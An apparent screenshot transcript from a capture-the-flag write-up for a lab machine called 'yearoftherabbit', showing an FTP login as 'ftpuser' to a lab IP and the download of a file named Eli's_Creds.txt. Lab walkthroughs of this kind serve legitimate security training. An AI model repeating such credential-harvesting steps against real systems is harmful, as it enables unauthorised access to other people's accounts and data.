 ┌──(managone㉿laMachine)-[~/thm/yearoftherabbit]
└─$ ftp 10.130.163.108
Connected to 10.130.163.108.
220 (vsFTPd 3.0.2)
Name (10.130.163.108:managone): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||30602|).
150 Here comes the directory listing.
-rw-r--r--    1 0        0             758 Jan 23  2020 Eli's_Creds.txt
226 Directory send OK.
ftp> get Eli's_Creds.txt
local: Eli's_Creds.txt remote: Eli's_Creds.txt
229 Entering Extended Passive Mode (|||13648|).
150 Opening BINARY mode data connection for Eli's_Creds.txt (758 bytes).
100% |***************************************************************************|   758      222.02 KiB/s    00:00 ETA
226 Transfer complete.
758 bytes received in 00:00 (18.75 KiB/s)
ftp>